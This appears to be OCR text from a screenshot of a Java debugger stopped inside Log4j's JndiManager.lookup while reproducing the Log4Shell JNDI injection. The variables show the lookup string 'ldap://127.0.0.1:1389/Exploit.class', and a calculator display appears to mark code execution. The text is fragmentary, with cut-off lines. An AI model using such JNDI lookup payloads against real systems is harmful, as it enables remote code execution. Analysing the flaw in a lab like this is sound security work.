 76
77 return properties;
78 }
79 }
80
81 protected boolean releaseSub(long timeout, TimeUnit timeUnit) { return JndiCloser.closeSilently(this.con
84
85 public <T> T lookup(String name) throws NamingException { name: "ldap://127.0.0.1:1389/Exploit.class"
86 return this.context.lookup(name); context: InitialContext@1998 name: "ldap://127.0.0.1:1389/Exploi
87 }
88
89 public String toString() { return "JndiManager [context=" + this.context + ", count=" + this.count + "]"
92
93 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
94 private JndiManagerFactory() {
95 }
96
Variables
this = {JndiManager@1997} "JndiManager [context=javax.naming.InitialContext@f5acb9d, count=1]"
name = "ldap://127.0.0.1:1389/Exploit.class"
this.context = {InitialContext@1998}
myProps = {Hashtable@2001} size = 0
defaultInitCtx = null
gotDefault = false
ookup)
.pattern)
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =